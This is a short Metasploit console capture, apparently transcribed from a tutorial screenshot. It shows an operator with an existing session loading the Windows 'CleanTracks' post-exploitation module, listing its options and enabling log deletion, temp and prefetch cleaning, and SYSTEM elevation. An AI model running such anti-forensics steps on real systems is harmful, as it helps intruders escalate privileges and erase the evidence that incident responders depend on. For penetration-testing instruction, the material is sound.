 msf exploit(multi/handler) > use post/windows/manage/CleanTracks
msf post(windows/manage/CleanTracks) > show options
Module options (post/windows/manage/CleanTracks):
Name Current Setting Required Description
---- --------------- -------- -----------
CLEANER false no Cleans temp/prefetch/recent/flushdns/logs/restorepoints
DEL_LOGS false no Cleans EventViewer logfiles in target system
GET_SYS false no Elevate current session to nt authority/system
LOGOFF false no Logoff target system (no prompt)
PREVENT false no The creation of data in target system (footprints)
SESSION 1 yes The session number to run this module on
msf post(windows/manage/CleanTracks) > set CLEANER true
CLEANER => true
msf post(windows/manage/CleanTracks) > set DEL_LOGS true
DEL_LOGS => true
msf post(windows/manage/CleanTracks) > set GET_SYS true
GET_SYS => true
msf post(windows/manage/CleanTracks) >